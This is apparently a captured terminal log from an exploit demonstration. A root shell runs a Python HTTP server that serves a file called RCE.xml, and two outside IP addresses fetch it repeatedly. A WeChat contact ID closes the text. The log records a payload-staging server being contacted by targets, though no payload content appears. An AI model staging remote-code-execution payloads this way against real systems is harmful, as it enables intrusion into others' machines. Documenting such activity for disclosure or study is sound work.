 root@iZj6ccmunbuzscnpfi5r35Z:~/wwww# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 ...
204.124.180.72 - - [03/Nov/2020 16:00:17] "GET / HTTP/1.1" 200 -
204.124.180.72 - - [03/Nov/2020 16:00:18] code 404, message File not found
204.124.180.72 - - [03/Nov/2020 16:00:18] "GET /favicon.ico HTTP/1.1" 404 -
204.124.180.72 - - [03/Nov/2020 16:00:19] "GET /RCE.xml HTTP/1.1" 200 -
106.75.229.39 - - [03/Nov/2020 16:01:59] "GET /RCE.xml HTTP/1.1" 200 -
106.75.229.39 - - [03/Nov/2020 16:01:59] "GET /RCE.xml HTTP/1.1" 200 -
106.75.229.39 - - [03/Nov/2020 16:02:00] "GET /RCE.xml HTTP/1.1" 200 -
106.75.229.39 - - [03/Nov/2020 16:02:00] "GET /RCE.xml HTTP/1.1" 200 -
106.75.229.39 - - [03/Nov/2020 16:02:01] "GET /RCE.xml HTTP/1.1" 200 -
106.75.229.39 - - [03/Nov/2020 16:02:01] "GET /RCE.xml HTTP/1.1" 200 -
106.75.229.39 - - [03/Nov/2020 16:02:01] "GET /RCE.xml HTTP/1.1" 200 -
106.75.229.39 - - [03/Nov/2020 16:02:02] "GET /RCE.xml HTTP/1.1" 200 -
106.75.229.39 - - [03/Nov/2020 16:02:02] "GET /RCE.xml HTTP/1.1" 200 -
106.75.229.39 - - [03/Nov/2020 16:02:02] "GET /RCE.xml HTTP/1.1" 200 -
106.75.229.39 - - [03/Nov/2020 16:02:03] "GET /RCE.xml HTTP/1.1" 200 -
106.75.229.39 - - [03/Nov/2020 16:02:03] "GET /RCE.xml HTTP/1.1" 200 -
106.75.229.39 - - [03/Nov/2020 16:02:04] "GET /RCE.xml HTTP/1.1" 200 -
106.75.229.39 - - [03/Nov/2020 16:02:04] "GET /RCE.xml HTTP/1.1" 200 -
106.75.229.39 - - [03/Nov/2020 16:02:04] "GET /RCE.xml HTTP/1.1" 200 -
106.75.229.39 - - [03/Nov/2020 16:02:05] "GET /RCE.xml HTTP/1.1" 200 -
106.75.229.39 - - [03/Nov/2020 16:02:05] "GET /RCE.xml HTTP/1.1" 200 -
106.75.229.39 - - [03/Nov/2020 16:02:05] "GET /RCE.xml HTTP/1.1" 200 -
106.75.229.39 - - [03/Nov/2020 16:02:06] "GET /RCE.xml HTTP/1.1" 200 -
106.75.229.39 - - [03/Nov/2020 16:02:06] "GET /RCE.xml HTTP/1.1" 200 -
106.75.229.39 - - [03/Nov/2020 16:02:06] "GET /RCE.xml HTTP/1.1" 200 -
106.75.229.39 - - [03/Nov/2020 16:02:07] "GET /RCE.xml HTTP/1.1" 200 -
106.75.229.39 - - [03/Nov/2020 16:02:08] "GET /RCE.xml HTTP/1.1" 200
106.75.229.39 - - [03/Nov/2020 16:02:08] "GET /RCE.xml HTTP/1.1" 200 -
微信号: Birdman-one